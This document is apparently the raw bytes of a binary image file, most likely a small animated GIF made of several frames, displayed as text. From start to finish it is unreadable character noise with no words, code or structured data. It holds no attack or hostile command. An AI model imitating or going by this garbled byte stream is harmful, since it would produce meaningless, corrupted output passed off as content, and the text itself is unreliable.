a0�yͣ��f�6́U�_�Ŗ���!(� �^:�A,�����N��-�J�/a� T?�T�~�K��X�@�h9]���o!�F�:XC�E�h�0�|�@Z�n &V�A�|=����:�c㛟Z�X�v� (�����,��J"�Z^�X�����׍0�yƻ��$�F�$�h3���÷T����1�M�via�: �N���tsQ�[~��:�r�#b�x�`�q�$b=�J"9o\D)_G�VY��dKb�A׌�g ۸�yQ2��3e
`�_nÏM�]�Ԅ��-���dcrVF<�q�6@'3rg�U��q�0�����K���e�Jw���D�ma�@��O���5`��=�9�>ZQåe8�k��;�*��&V����2�P�2N�l
�W��"��i��GK�0$Ӧ"m(�QAj4}�ec��E�⨘$f&��E�� �Oa"�t��� �R/��(*��O�iѦj?x��%d-jE� �s�� �N��GxȤ!� �([�3�n�pH�,��՚���)T�)ǒAs�\�d&
֚Zv�QMkL�i=�5e�Ip!Wm���~����])�׵������J�N���=��Q�9��*�ˤd���Z�2�MaL⒊{��d�+�"��"s��J����⧯;�k�[�B���3�\i�*�敼����R�����C\���mvN����Z_�6VW| �L��N��кA�wY[� �r.��F-
X��|[�S�������P!V��Y{� �!��\�bb�u���(_]��1��16��H������Qu��X���ѕ�0o�I��4��L�ۂ�M!z���=��$l~��@^|�Y��uGm���\n�S'�]ˋA����.��U�.��^;�����/(i!�Є`.9h�(�"p��oQ�ް�W�iN �`[+NpN�a
8P�?��<�ᥗs+�,�(϶��Z��0��y�QĥR���r�v��T�,u�GD���������Ȅ�u/W���b�+A��dɑ�ȱ�-�<�u��d*�iNs�v���/]����k�Af�PLAӕQ����\x�-�R���0W�}��|��`���x�l�A����8yPke��0H֤a����x̔#��`o�� 㦴}���IS��x�<ce� ;lwV^ �
�O�Q�A�*J��SGQ\������->ߵ4<����i4x@}��&����Ozʅ��K��$Q�����"��J��-�I6��7��MH҄�C�%j��c|��j/೪@�����]x~-��S��mār�F   !� o ,    P P  ��o�I;����:��!:��<JJs���G���J���&,���&�5�����B����������������<�ȲtB-���3&u��,�����������",�):��&;�Р����������4j����c��hd � � ��81�O��i��T7/����!À= XҰ�
 '��p1�۶L#��ȃ�ɐ����!��!>(h  fJ1W�,�H�^0d< �:�<^��B���
�|�`!3����D�XƝ�m�
k �c#`,�Oek`���%�@�̷A,�|aQ(X���&5P�`����Ό5���X��X?@��s�=j����(�F�@��lD�.]C�W(I�!B
�c�-���'�`� �	�3�c�w
�a5n_KL�����m$'�GT��A�ŒD|4�XZ�|���,���v#$�HB,�F<���} �Ja�CjȊ�DP�4� ER(�4m�`�>�W}���+F���`��ࢋ&B`�A�ɨ��u��;#D���p���7�yg�yiH��� Ca��%���	>�A ����G
!H`�sd��'::<P5;PA5��)�tx�]3�1`��n���"��*
c� �#�!�>�맞���5dwk;����y���j;�jN	#x����z뵞Zk�����h .�>����Q4+H��Z�ri��ֻ�;���� �h�k��k�����{�B;�c;@o�^k��)��Dt��k��m�#��nT��n�<+����� �R��Nɼ�H�0#�6�bK��|��N
/ ���a"0�-##R� A1F�
=��+W�9��4��Z�)͛
qJ�i�A��`05��<0�Em��*O[�����H�<@����|*��f /̿����IT0��E��3��;m�����3C-9�9��v<�X��;h�����h=��c�\�O,H���� 9�����������9H�
���N|�Nӡ�� ��޼��8��&�����L������*#K�}0�&2G��S�,�	tm5� b0�ZEf]��\��U`e�f,�b�)��Ӗ�0A��-@ ���nG4N)�� !�7����ئз������� �T�*A{��H�$OA&��&G�=Ƅ(A�6@����1�T��Ɗ,.�+��7@L��^+\�^�-j�dW��?2��Vl� ���6�W$��JЁ:�qw;$$��ǹ�#fEz7�d$a��,Ld,N�Rf�ғ�&I��r�&�����ӫ���AJ-B�vV8X�(�JN,b�D��
�;7�py�+a
@`Jj��s`K���V.�� ��Cq�Q�Ӭ&~�'r!d����ⴖ���Ε�h�2�O�4��:�5u��
����E�p�P��A����O9A�� �6:)�Š�1�D���~�f�g"��^b���(<�ɍA�1ڨ�Xz;��4��:��i�=rp�����VZR|���dDD�m��(�M�M�S�U�wshF���^o�D�5�PXd����SA8R�@�*Vo��$rꭇ,g�.kbtg���I�Q�tꖛ��/&�SD.ҧ��U���F4��$g$gz	ʎ���+ǚ���u�[e�%�/��t�r�;�Q��Q�/ �^?���K��-�0��ֹ����J�Ǧ"�%A].3�+�p�b{
a�Z��R.7��[)r-D�'��w)��,ܕ�hm@�a�m0��E���_�*ן��m,����d� ��=�Q`�UV~��-^��{P�*ft��_ʎ�����a˫E��,�!V�R���~��rK0k7�b���P��A�U�*�2"��� �օK��ڬ�+���F��cۛ�ɁUr�պȐ���tEF��`��V�J�!c��-2�*�x���"� 3���B38��v?[�u��H�����$.�� A�'.�U�X:�c�%��&�,�~��U<����P��!V�z7q���ǌ�X�2��DLa8\��6J��%~k\U�+�P� 3��h���"��/�i�dh5��n�y�˼)Id�Xm�o s䑾mSJ[�$;$�05��@��� ��� �8�D��rJ���#�t�(3��ͪ(��H1V����> >\{X�rs�5��@Z���PwE3���=�X��ϑ97�%~�
ϑ�m�?��jֽ=@S�Qa��$.���v�7���Jc��7��)]�[d� О�D�(����!Z`G��~e}�ma�,/k�2͎h��������>@ߑ���/&�h�ιwAg�+� !� ^ ,    P P  ��^^;��^;B����:�<J:�G��������3;�����B�\�5��&-B�����J����,���C
���;��3J���������,&���N��ň�4�)�Z�&[��^��Bق:��<����H���A5�И�Aˤ��6���m��S��C� ���GHA*\h�g���`]�Hs@G� 4Xd�j�vQ�XQ�L|4�!Q�e��=�r���ZX�5�a�P�m��n<T�З�0Y�P���RP�5���P���*�E�&�P�b�s7x�h�Î^s�~=���a�idPa ���bM12e��*�M� ��o��^ʙbb�tj���2$o�~��-�3�'�H6N�	�=N�9�$��:<Q�8d�+N���7K��!	�v-��
R(���� zr���2DTr��t Ʊ�n�@���PC_S��A�#�I��0C���_x��0�{�0X�	�@���0�B� �k~yҙ �	�F�%�B !����7�P� %�u��P%�dɃ�$�L"��G�'�0NJ)eIb�;[̀e��9
$��@�i%���A�J�"���0:�8ZকWvi�,]���!���-��l=�#x`�^��jF	�����e2r*reW���A+����!�ua!�Bc%*�<�h>@� 8��mR� ��&�K������vq���$��3Ih��.r@��k���nk��h��]R��+G&!H�P*��SR�	���� �ʚ����B��,�;)��j��*e[�N�	�rNo��ڻ0��ۮ��`*���,�|���[����s&��ˏ�Z��O��ҋ#0?�ZԆ�Vlkȼw����Jc�mn@�]RO�s���b��YB�+�[ļ����X��ʽ\m̐��������WG�˿�4����1�?#�w� ��o�I5�N�}5�dWޫ+v���E��h���n���nk.��ۂ'l�[��p��ks��*���ܑ��:����0�F�/���d��۶�l�d�v���P��e���WxC�SF/����-� [�"���E9���t�@��,�Z��7(*~��\Zv;�	��-�(*�����0� �l����Qh���T6�a�@P�RG����YL�9�,��D��h��)�P�#ʿ���y�k���:��oD�"!��J$GNi	\P:�<:N�o���JG�vի	`0 �T��l�N3V ��C"%Y�� ���<��H6R��<lPB1��y�~�L�Ò�LV ��dG3K0�&&�<�������ƬV«�L��d-)z����ۗ�ƹ6ai������Xr�*��4�S��k�5!Ь�����&,;��z2SQ��.w)�w�s�������S��=��Q�0_��>�aJ3:k���%B��4Z/�&��C/�,E��%0q@u�@?~�����U�Wy�U䘴�FӔv��K9
S$�����!יB[�t��l	6ݩ@M���@������4ZiY�X�0�V~ߔi�����T$E�Z�g�i{�""<�C�v��Z��=��Ԁf�l�,iNQ�K���G�+`#�0Rġ��aa�2�-��**2�IϘ
�Y�5{NΒh|��؊VҚ�^�Tg9%"D�yuw�`P%�0��@��+Gg�Sx��x�.b5']y0�n�=km��ј�o��(P p0���Ք�-����'J��&?����7���X�.  �&7�8��x5��⹖�*�j5��]�����'�H�*�R(}����Mc��������Y.9b@�����{i�/ ���݀��rL��}J�DJ���U(��.K�G�-O�ںJq`'Ȫ��W��u)%������
!��!�	��XS�r�\��2���*.º����\C�����:�``QmTPeC$%Y�(�\
H�d�L�/�����L��s�������l1WHfʎ��D�¡�2��rˢ��� -U��-$�G�|�A/�9I��XS���Ip�޺�Wmא*3B�������������!Q̴�0���;5�u��9o,��dQ�rQ��L���o�5�����F�����7 _�@HH�9JA�`� ��7l��]�8�d�ªA
PQ9Z<Q�Ɠ����q7�_����!��B�Ԕy���Ǉ��L��Q��n�� �!٥��\��r[�f�A����SY����W<xߎ����Q_��ဍ�}(.��mn ��-���^��W���~�+5�WK   !� _ ,    P P  ��__;-B;��:������;�t#J<��������,,�:�:��#&�<�\5����+��&���G�J������˱�����ӡB�Z�6�B���������[��<-4)!�_:�A4#u�������z�r��:uD<q�Pœ�m��x�a!"�!7���h�J�c�!aV P����CX^���1v̄��K ���������H?d@2f��K�����[8o�f0�jPjZ��)h�	�cc�� '�u��4��94���ɴ��p�Ǉ�"NxYa�A&�\��A�)�̈j\%R��,�倉A=��R��F�+P�C���c��A��Ҍ�@#���2PG8@b
��.#�`D20"��΂	"���)��G�R�A�0�	��`�@����� ��?��ON'��/��=�`Ā)Р'x�9�`��` H�)���(�RR,�B�V��"�!��WY=0� b�f_̴@`H ��(�@��K8���R��Z 8$�'��5E@�+y�`�x��PZU9O7
��i ��Yp~P��KB�	��a%5�r���� 
(�q�"4Q�(�������v�:+�Bmؕ*�	Tz��@E�bE�ԚMV�dr
/m$�\�Cm[�^��h-dl �\#<`A�T��� �&��2��F�	�|&H����(��h���D"K$Ӷ��<�� ����^ �;��F���+����²J��F�:��[-Šd���#%<�+[�r\�|<!��Oi�|JV��� "�,����m�I ]�/'"s+,�|e�����z�-�-M�Ђ�*v�s�4�7�6#����9� �5Z�������D�]��s#�������LMH��
����U��7(|�����\x�1�Ӷ�\�]Ee׍m胎t#%�B�%K��,r�Ğ��;!�2-�ͼL��Cg>0q��͢$�ǻ���P�l�m�҆�p':1M���^˅�б�ݖ�.=�R�3��/��C��N�O�H�X� ��wmnk��\ȁ+Ax�~�:�|��[) -ک�u���8�je+th��X�~okO{�(�6;�y`�����Զ	ΐ�{��r�/�Y+%da�0�
��(KA��+�$m�����gBr���� T�>�鐊=��0�
0��t���q���@ ct!�f0B�I�- �_���7!Np�c��d8<�х��"�L�GNdM'�(���>�%���{��*�<2�0���(�bX jE�%��=r������F�H0�n}��"�E/�䍲L&?HL���r�JA/O�?�Y��jdĠ�e~�d�e���H��B���o�؇Y���}άG�Nt�O,�\܉-��D�cpYZ�c����c?K	P�}�N��%Kh�荰y� d�x�Qio�Dg$�XC�i��e�[f*�"�*� ���g/]��MgEF0)q^`1��-�¦��LTu:�c���)OW&Ø8��G�'Z-�SA��R��2���pb����&8HN��di�NqT�>.d=$�L���ƆQ��`�UӸ��!�k$��U6�g�+(�ʇȮ�L$N�Z��jkw��\�8C �SU'`�1;46�kG��EN�T|�����O1Jt����%X+��
��Y�g �X˳ڬ��u.tS���6b�K1t
����^ad"PY�R��ͼ�5��1�����WƮ�D�-�����y#������V9��gq��JV�����`op���1��4����BdQ{��j@֍V�!�����(��|�ZVP�����	lY�]��|��rG�b��1�:n��[�Z����Yy�&O�;7�,("[�2�ec���^6X�<�p��l&[��l�����y�]�l)Sp�>�*8Ȅ��ڬ��t<2�s�x@ý��PX8�� p���R�A#�U,����H�x�4Ks�Ѣ�5��P�9qf�,�2��[�V�(D��~3u?�!V�Ș�@���ȅ9&�\��;���E�"�X����h@������uk�sl �`x�$�pw�s�.��t��t :1R)6��|�Z��	4jךx��_��:��3_���/Ӊ�m1��]�<�u7�v���
�\�I��B"6]��f&��h�`>��u�. �G4��'��,��dy�;n�{}a�� 6��!�:�⠆$Z@����>�@H�"��O�W'ɔk�uQ?׻�j�y���1��Wx��Ș���vk lW�x�d�@%�wq�9B�/��vO����c"q_�͏.�����B�Ev �/' !� \ ,    P P  ��\��\B����&�;�<J<;��GJ���J�A,:�&�#:����\5��D�+5���\�G3����������1��&Ǣ����΂�ĹZ���ٻ3B������!��AA�u!-חѼ�t��ߦ�����P���)�T1A�A(�g��6��c�#�'��I�?�ʠfDG|���
%���!Ats���� �@̛�a�uH۠��1�I·��^�0�1	P1�"i d��j���:�,S,��P�t��*E�b� �C6p@�(�rPsQ*� �s�ت�@(P� Y�C��R�����#o���3��d
DH��(Q=�o�bq���L�$H#ABn'2�!�tJ?"��`�tM���p�<�8Dh��C�z��'��D��|<.�!���� %]���P�1�qg�y>�4�H�� �v0�KvX�a|��
=�E]�TplW�'� -X(p���BH5p�h��@�u�9��
5����`�YH��� ��	�d�2I?� �f��p�x�b42�A�1�s#6�w�5�C
�Q`A�	IS�3V�BAt�1"f(0��w5��� ��d��k�)�F�I k�j*k?l���-@楘N�).<x*���:��� k%,���
[E	�a�lQ�u��"�H�2�8r$9�I&�-�n-Xꁥ蒩���Jbk�[8��#�d�T�>�	_z������d#��K���+p �@po�CN3l�
��Б#����#(<MK������7,0��4	R�əɅ[�B*�����,D΍�<�еR�p!,�L�ˡqp� jt�Owl)Ф��f�#Xʰ7C�-��'�����y��N=�Ҟb�� s����-D�-�<��&'���x�o	&[rI�v#n�F!�|x���H÷�+t�x*�~k�}\,�x�y#��/�[h�F�������N���#~z�H����q;V�\���l�'�����=ʲ�|���10�\� }�?~����{���@�b�~��+�s�E�^�t���Im��8T��+��Y˰��-Ȋt��N��'����F��g��	�����8�@v�iH�"�P8v�~���!���`8�[mEDV�LNxJ Ǒ��pwc��  �]�t$�E��Ĵ(��[���"΋o/ BR8�.mj3��$"B���6� rp
��{�^@�F�=m�[,"�ұ�;X@�GI�l�i5D��	�&�0��� �f�DVci0#��AK�i%��8IH+JN4�|�t	I�MrwZs�+cɧS�������nI&F>q�F<D�1�X�nd�0�&��Ijl`SP�+Ҋ�ܐ!�r��=�	-��@�(�� Ȅ�6L-r�t�;U3PS{T<9 7<��ά�Z��DL5c�2�V������B_�Bc�`�)�'0�x�.��:hG�RO�r�@#�9��8�䂇�BgZ�"S�zԛ\�ghF�Pv��SЄgOmfI������tںh
�o2�%-V��
��r/�(L΢M�YYYP!F*�A�tj/�'YͲR7֑�����iT{"5�7��B/�N���w�r#T#��5X4�+X�ZEa�� U�OQ�˫ʳ���=�Y�~��ܫT�Yo�֯��Z�`�Y�&�0bݢT�����naiBWm5��](N�(��bкV�lq}��f��G��kxV�T7��[�l31͗}MXK�iB5�WKɖ���k#⾑᎟��o�Z_��f��S�;��Է��j�I��KB��$H�3�x�bVTu�뀽�.r���� Z�)\W� %�k��18������; 3s�*��))J����9PI��Zd
���*e�S��*��k�K�Ar9�8W��@�Zz�!H�R�=�e/qA��r"��@+� ��q�ˋKX�K�H�)P�����V�WաG,���d� �+}��D�=�ay�a$�\��ე/g̔�G���nC��Su�c����U���j\��6׺�����<�؂���l�>u���R�ـ�Z����N ����֔ 4u�|1K��t��Jw$x�DY��0�Z�2_��u�q��;$4aq6�1�Z �H���+�ys�^�>lz"`�Q��jc��Հ�{� �!`�	�|B0�����茞�j�&���P}H�  :.ۼ���r���PM4��T�<WM���4[#C��%���$��
��XWz�1h��`�l�N�PEJ��ڕ�v�����	�8x$ !� _ ,    P P  ��<__B�;�������&�;<�3�<JG���J�_��:&���:#&�:��_\�5�mA���G1��������<�,���̈́�Ѡ���������ĉʵΝ}ܠo��q�A�"A�A)�J�Î٠1,�&!��"G�A)*����P͎8?�LpA����`٨F�߷/�LI��+�h$�P�@� xB�^4k���褃�4, ����
L ��'l>�}�
���x`�1�� $)Ot��u��|�j&�!X���r�,�""(�Q��!
-�t�`�FU|�+M�X~�����?4� 8Gv2rX�45
�\cr�PH���HӠ4�&��MVK�AFGwVD���S�zD��7��� T����|Ё>H�'���@�B#"Fh	�i�q��"C'�4Ta��ܧ�#
D��W`�f)��B# �!�}2�$���`aܵ�WWTq@}b�w�$�nG�@d���=��W=(�p|��0ш�1�^JlGH��D}I~#A]Bsh���F�o	�	��_l��Y;����x�'9;(BrJ �0�1�{*sZ��.��R��C�.���K�z�	�!,�.� c/���Q')L@D��10ݭ�ub �D�����@��(�^�*�P�Ӭ���ĳ�J��`���bJ�%�{�#B,s�Ip �4]��E�XI���XpH������j�����	~�i2�fD1@�9:.�'��N|����b�o ���/�������#\���� ��#��;o��^|���~\l�< "������.���b��ɿ$'�[��R38c:t%ێ�3"�Rn�WM��=�*�?�j���j�0�1�i��@ӂȌ5"ʈ�4b�x���Kw�1�P�=������<�4,#;����*�/Ϫ���㋩us�Hג�M�0ˌ�����/�k�\��[-I����6Җ�R��;�����q��G���,�8�i���;ވW���(�;�ݰ������*�t��:]���>����4��kU�t3�5�^�E�hG���oq��ܵ� 8��:�ƘF���No�U�\F�PH�k��b �;���Z#�9���m���!�0����S��见��q,$Y���Hu�k0�a�$�:�ͯsE<��P��*u5�F���C)~�h$#�"7�](pd���2@ّǄ�Z�Z�1E���z�@��8���u`�V��f�*=��v�H�sw���M3"�8l)��c��a[�*=�j�T��%���R������;;�$V$%��?�c�l�+���X.f�R�F��[NJsc�X4�XIa/i�@�PL-�p�cM9H���j�#�5י�"��Lbی�+��rUP��$�����"2�l��� =w;A�񞦴d	����C�J�brr���6�t�s��F0>ɽ���M�B��,�����JKr��fC�ԧK�g4�zt�4-�;��Х�C�Mj �3lD�M(7c�ԙ��h�)D���>9��$ܥ@�գ����hX�j�2�!�Pͪ�h�%mDd�8�
"�-+F(Z�Ω
��U������
���U��nJU��ħ��iE�hV����F5f�Tt���*]��b�O�R���t�AׅP��B�j]e�؍�맅sB;�2�V�5�&�	��P`���J�ٹ��l��tnf���J���m*�iJ����V[śPz�ѩ:�b��������]f�U���Wb������hm&�V�Y�Ԃ7�,n<P�)�k�!]�z<�֐�� .{��B�&�Z��3ؼ�����7
����X1�=	=�*p����2��Y1��XT�b[c�As�ZLoR�c�'�@��'� �867�L��@pE�Ab�бu2��qDB\��$����E+='�#�K���p�F�h�4��tc�^�qX�Q� �/ �$�Wif��dm�$�v��׀L#�3�V5,���tbox�4}c<�x�jg	8�uq�
Q�C��� S��7��H�$ 0֮�Mu;Y]Tc#;�(6h�~8�$-0�Gr�.�����@	�]�	�S#��.B����7xw
F�.\��?���Ҍ���)��o��r�,� �^W��ZYm�u	2�a��C���䥗]pN�[ �T���S �=_xtO��`uGX�nu�d�A��­��=5K<��j�H�?xs<aD8�?a����߃��C9�Bz�A���M�u�����5ϣ~���:�:���+������fU��{��Ӄ��w��v���?��D�� !� P ,    P P  ��[P��B;������:�<�G�J�J���<&,!:��&���<�5��������������P���#,���,��C�ʓ6�3�������J<��ï��߃�<-�B�����Bۥ:����?**j.R�lPL1��욧h���7�C{����B��4�t�rPծ�)�X��}��8E�A*T˕� H���T��GFWP&@6 �cց����ΝG���#�0'"|S���AE\�|:�!YWD¥�zR���2�P��]4v�E�l�q74Y��O~� ���ƾ���PA0
~�Y�
FjD0�c�Rl���ц�a���	221��؄�`���YJB<�Pq   �i P��͒�Uv��wWR��	��J��PҝQ&萭_���*-��R����4G!�1��Q�I��2�PCoX�V��`��	�s��@
i�Yb$����s�7ƬW�u�D'�Q�'��h	6GTSɐ���=~Q����`�J#$a�3TBc��T��HP�pV x�������㕽i�B��}+���/0Q��ў4��9���Đe�	9�0Ũ��2,�E0x�H oBa�]�䠁��<@f�X�H*%N@`0|uB��i���`����隃��朼���S���0/,����#I���'�V���;*I%�z���9$+�,���m����.#��
(㚹��� �m-E�2��p@�R�"�!���,�|j��b�p�Sb����L1N�u�;�+%�/��ɶ�o��R��e	xl1m!˄l��$S��(c�2�,��� <Ḧ́�����\K������Т:���;��^tH{1X�J�o�#C]^�f:�܎L}L��t<�R�ͣ��"Z��`���/{���'ʐx4��$�*r�Z[�pہ�kA"2�le;���Ӓ'D���wݺ��.{�-t�������81xX���7�v'�!m�.�0[��v�p!B8`	�J��t�$?���V�,���>1��C��S^ى����oH�B�,��F����8��68.]*�����5�\���IX|h*Ԫ�;��k�T��V���1�v��Ư�@ݭ,+BX�F? ��J�#� V$��Q�xX�F)�+��p�zٜ��
�Є��
$tU	M/Ԕ�:59Q�)pI�G �,���ֱ����nI!��D6A!Nz7���� ���	��� ���m���N�+Ev�vWK�0�'2`c"��2�BMq�~��3��=�� ��d!��"�L�3H��0Gt��94��8�>Z[�Z@X�C+Z�$h8�X/&��KB�RI3&kY�2����b�����4��,� �e%QB@`Y>�$/ءEidъ��!S9�3�
ɺf�RP*��4�Ʃ��Fi,�����$+�
���,��	U Ά�<�f�3Sꋌe��*;����yD�Rc9�M�$ܴi.ٶ�2`�\����c
э�ҝ!w:N�y@Y|Te@]J՗����|/�C�J���'%)Yղ��QiI���q}#d�㪠ZFf���ĲJ@�zp���S��<ϕ�A��T�
E�ꔙ�c_W=J��&ҕ�j� *�t��^�lԠeٷ�d�a�����c��d���d�.��AXӗQjۨ�����"�_1���:���fAPB�yb�ŁZ�ȱ̓��|lB�eXlE����fu	���y"!��|��X^#�J��+U�N�E���� 	�/�ƣ��n
SV��ҙب�� ��'@2`�8������`���{jR`����}���(�<�X�IB�ɼx�+~���Z����@�h`�(O�E'q̺!O���Ǡ"�����s����@�ʀ�	�V��t�5���?V�h|jg�Ř&AK @�C��" �rg�Qa�lΓ�S��[Y�e0��P��� !��q�9=O����a���]	��
 g&<Y.h����j��J?��80p����[�gc�����<�v�<�(��(��
p�ws][H� *�$:�p�kWUZH�����"��3DmOQUyA��TMS���y�@�M���]'�X*6ʝ��ڤRV
�8�����Y�[�� [ 9@�A�Q�چ4�_�&�)m_{��#X�h��� .g��A��X�AL�%w��B�M�8�N���@  !� S ,    P P  ��<;��;S��SB��!:���B[1ZJJ�S����;�������\�����3�����������#�&Œ����S˱���3��Ԋ֋�,ƨ�ާ����<A""�A�u)#Ծ����ܪ&���BZ�����������E���8E����ׂ�2�����!C  P�B�_y�;��&2#'� ��)0P�H�ʂz5e^�r
��#6�@t J�CD$�u���&�zv$��T�F����������p���#Q`A�`\T(f�(���B�b[�v�DF�?P�@!�n�Y���3p+�� 
&idP��q�($0��H�f�E���B�&hH�B��4`$��qB�s�Bz0 B]�d$j��>T<_NK"NP���D*NH 'Q�aQHR��s4��N+ԓ#�D�Z�-�	|�@� F$�F^�CBvB�_�-�^�h�^(�DV��p�"Z�@ȓUsa�V��$2�s����B`�c5��"f�A��1,Ҝh	`��s<��"��V�d��P�	\iK3��CTԠ�Dm��!H�X"�0�-�qOE�h2� �X�ȗ�!�G.�ezV�
�>0�"��)��2�L�����f�k�ƪbh5Dx�h�cI��f���0-�hS�I$rA	�.���j >XPl-�(jh.�,Z�>�{-v2Ӆ" ��"-8���Z`���I��{�*FZb�Y)�,��kH,�����ﯶ����h���0�&!2����
����N�0���`�Ă��M�����2��~��!���%�q��K�91���z�o/���!:۳�n,@r�52Z�,���&wR�,[��P��pΕN����������M����mm��u��R�x�,K]#� v��ٱ,�X�H�zZ���8nu3[�025�y��~ƚ�<75����ՋSZ0ÀC�������;�0Z�w�9��q!{<�ζ<�!�H��h,DЏ��o���4QON}ܵ3sş��Õ�2A�<#���0)�3\�Ƹ��}bs\�
Q�mm�f;Y*�����|�8��f�3���~ ����'����P1蜑��B�aopJ��9R�A�na!��ɠ���Pj���P��}ޓ��j(�Ӎ��W��N�D��C�`"=��$����x�K�!���O_��bׂU�!�x��R��|j����3
큣`�S Ǐmt�a˒�<+��#�3�RI%b.����H��.����IE�R"U������?��Ÿ�� ��q?U�|H�@�+~�t���80�dȂ2MgL�eb�P����A�Õ#�L�&2A�MQnR\���*:P�ˇg�����g�\� �I�&�1��#��Q�35��-�v���;`8C=�	�A�s���g�~��ѣP��;���(���0�������Z���`�S���Є.�&U�((��}�" d_9IӘ�bvz��ME�S��Qa&}fX,Bt�/�E #ٕEY$3R��@
�zO�%R�+�5ʌ� �/`�'7��T�ڕn{&0���nI�*�f_�zT�
�u��]-�Sk�S��b`QZ��3fI��"��U��ա��g5��Dl]C"��G�:W���`*�BIs��'�訴
�y@��M�X=�ȇNQ#ǝh0�Y��vnS�k�AJV�/U��k��bfc]�M���)�t� �Ԉ՗�p����K՗�|)�!��<Kg�f���K{]O��[Ռ���,��U�H�h�F�Q�Z��T�U;Ϻr3�u���ʱP�4�шQ狌����a��S�&X�� )�M�K�K"���5/`�L{���`�
� �D�8HrPڟ�Ee4V	��Yߔq�:����ܭ2Q�����͂q���M��@�* �p �DM��h�ٖ��Y�2��K�hN��>��T��J+�!N�tr��\H��h��Ҫ�X����E�����\�RE���HZ�/���yP�r
V@�L@0@׫G��i@2��P�A|���ݗ�e[�F ��K *LE��N�c%B�@��КEa� 5����E���� %�F�A���Ds �8��	��d���
R�ba����Yms`�q@ ������D����`@j�#Y�ba0dk݉�� ]��InW����d {
]�@"e$�6�(�8���s���B�� �	d�-WL���h�[ѡ�d�m��{L؝96h>��~\�<���{Q� �hv�)��9Kd�xn�,+C�����j�Dp��G(�b�&��MH�.-������官@  !� T ,    P P  ��[<;B�����T�T��:�A,&B(J����T���<B:&����:!�����T5���,���<Nm�������:�&�ʪ����ǆqAB��-"-B6������#��T����#�?)�3ZT I�B�4Y������X�V͛���
T<�0�F�4 � E���(n�Q<��	1"�ϐ0V|�a�
 ��eA�Q�x�ތ����AS� Lj��ț� 5G�,��/�B�F�17��z9�`ȇ�:�P(��`�عL��-�Wc)�AD�0(`�(�C�\P��r�A���42�������V� �&�V8*`k�Bhy���5�{>܎qG#V����ƴ#0@!AƏ&�q;�����r���]|�����\^&|dQ@�dD #AB#|)��z��E\X�s��t\0���dD#�w�=l���l` ��f���y ���r��1�G.z��	(�����  �x  0v�=4��Ј��wr|�\p��E~Dȅ~0�?z���
���2WbS�0 b`1Q���`��u�YGr�Q�xe���a�j@��e�@e�8��]WDa-�}��0�a%��`~��HDz;`��O+!��q�yE:���Ħ !(�H��F��O,;�	pP5���!�=ж$�`�d Ԟ@,����� +���;އ' �-G86m����d+��k��(&@m�7Lo��2��4"��]P�Akp�F]e(�#<�l0G,K C(�` ˍ ��ͤ�r�̓L����&"��A�H{7�D<���9'�	�S��C%�H�E�h��aG1�ua�`ATC�����vM)EmÝ��x�A	z�]�y��C�i�B��m��.��Ô0X��
]t97�@��o^��'r��t'�8�T#��,�и��2z��p`;�T��6�Ռ�@`������E20�?��),��!p/ }	�w��1��"��k0�����_���T�w~@.G�D���ch"�c���|�����6*�`2����-d��������{�����!�qN-����4ІT��2T ��� ƣ�퇜J0t�������!�%����`��scX[��'?큮�.��7�*�|-��#� ��yo~���}x�&1���`���Y0��Z#�PE&�(D�Z��E� �N��"��Eha|$#�%��)^t߰��*�G�0_�^�����yOL�*P�(r�~�k_���Й҅!8���<E0�y�C��F�%2Д�"�v��q< ���!����-"���^�CP��!0��0�)�B�������1�E�N��|�'o��<"/�ٓ�)݈�]>όS����5>|X\�7I>r��{��'"�	�xVOs�g�'PЁCm@����������3|��g�pC#B�M��&DGiK�H���$�o�����K�>w҆:�m䓧-Ih����fГ#�H�6�^4�'=�:���DJ��� H	��L��2�8[)�T8R��L�c�J� U
Ϗ��jSMԒ�� �,x�>��s���~�>s�nj��۴IVF��ụ��* �r5��ӨX� �b\5m̧���:����h%ȿ�VO)]`(!��@^�!��B����z�����_�6
��7L�,�B��9�oI��uN/��E-�K׆bd�,9���TV�`8���7���x5�� dk��������yӫ���ׅ)�@U;*���O�(܋<E�Y%�UX��~�ЈT���#�[,�7�H�w\R�����`�;Xv����o�����a^�I���v,��{�6V���-P�<t	=g��*f15�\��ȃ .lC�T�V�+�o`m'A*Ǹ������5W�tN�����֭���fY��)�c��.>o#�|Z�9��=\_`;�*���2,h�覗�����6�x��;�v�\ZdU���_��}��(ʭ���\F������l�/��ح��O��@��9f����g�����aN4sA�"��������L�[w����/��\GO�7k�6ʀ�c�e�t�}Z��+�(]�M�2��8`w��sN�`��w�iWۊd��P��FQ�X�YC=S��&�p��^�d��v�	�8(Td������>��@��	8�I���	8�
�R���W�e�>��}=d"�$W�:�nR���M�򈙬�����B��p��/.PG~��7�Hf�o���r�#��� ��mDM��ڵID�����ȯf)Ǖ�w�{ܭ�?c�\(�a!Y�,�<�o>��I�~��;Id֫�Q�&���AAσs{���b�rj;5NӬ�F
�#���
!���Q�t/���z�!����(@� �l�������=AzO}�z܈@�}���*y�x	:�J�a�S�6A�) @ߗ-�t��{�&Q{}`g;aY�Vk?�v��lcjGzww��f#���rDgw�g�/Ve�g㗂[�yTej�F��C7�f~ !� _ ,    P P  ��[_��;����B�_:�&�1J�J��_G����A��<��_5����B;��������<���!���3�C� ���3G6ϕ�����JG-,��ܐ���_�q�zA,��%q�ӎλ������<!d�x��œ��0y�� ";n!�VoǧP�
��7�
��	 C4B(I��Dk_(F�)Ǜ����Ë�=d@"H�b�LyA��S[4��ۈS��	@�h�"Q�Z�>�R�F{�fhӤCXU]�6|����"�|S�F�+�T5SE\)bo9ȫ��
(���8r84м��&�6;�AF�r"�(�F	=Jq@��E�3��A2X�` �t�;��<��[���el0`@�����k��)B@�,'~PA���.�$��	��/BH �!C*�XJ�tY�%��x�0RX��ARa,�R�� "����
=��!R��� @ `D	|(�)a�i
��������`��@�����	��Xc���8"$G	�(L� B�)@��D�jМ)�IPwH��(�FFq��U%�3����iW(��Ai"@�r�ӌ����LK�l�M")4�? zΩ��q*�0�i4��j��x�":�hD$�_	�[�C{�-@��h��
��>�H�d�I��8@�-t�C�h�@������@3�2� J�/�ȢI
ƺ��!�{����#(-��4h'T-��#&��kI��_h�,̰����P���(8��#I��*!���\�#`�1����V��8�	"dIDr��d,�/��F��#9������5#��|�"0q� ��),��5/[���m�l��̸^�/���Ⱥ>K��x�ŵ\��Ռ�;/�]�ꟶ���,�ܰ!�A���%|O�5˷aL4�� ���mq:n�Z�ܖ�C�t���u��5�쭦���#Im���T%�0�̸�8K��~�3?|�˸��1��=��7^6�ಜ��<<0�惿�ϲL�2�`cÊ׾D4o��_�b�=g��h�����8$pt���ܰǲ�U�^��, ���w
